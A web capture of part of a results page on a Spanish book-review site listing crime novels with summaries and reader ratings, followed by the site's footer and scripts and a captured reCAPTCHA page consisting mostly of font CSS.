				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/un-crimen-imperdonable">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/un-crimen-imperdonable#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/las-cuatro-ultimas-cosas-trilogia-roth-i" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788435009508.jpg" alt="Portada de LAS CUATRO ÚLTIMAS COSAS. Trilogía Roth I" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/las-cuatro-ultimas-cosas-trilogia-roth-i"><span><b>LAS CUATRO ÚLTIMAS COSAS. Trilogía Roth I</b></span></a>
                <small><a href="https://quelibroleo.com/autores/taylor-andrew">TAYLOR, ANDREW</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen6192"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen6192" role="tabpanel">
								<div class="text">
																		<p>Esta novela es un intenso thriller en el que la religión y el concepto del mal cobran un papel protagonista. Junto a la presentación de preadolescentres que empiezan a practicar el juego de la seducción de un modo completamente ingenuo, se presenta el caso de la desaparición de una niña, lo que crea...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/las-cuatro-ultimas-cosas-trilogia-roth-i#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,8
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/las-cuatro-ultimas-cosas-trilogia-roth-i">5
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/las-cuatro-ultimas-cosas-trilogia-roth-i#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-7 de 7 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2u2ncedv2lun
body_size: 48782
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
